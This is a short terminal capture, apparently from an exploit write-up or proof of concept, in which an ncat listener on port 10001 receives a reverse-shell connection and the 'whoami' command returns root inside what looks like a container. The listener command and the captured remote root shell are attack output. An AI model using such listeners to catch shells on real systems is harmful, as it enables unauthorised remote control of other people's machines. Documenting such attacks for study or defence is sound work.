 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 120.236.163.56.
Ncat: Connection from 120.236.163.56:58462.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@25dddbb64f3a:/# whoami
whoami
root
root@25dddbb64f3a:/#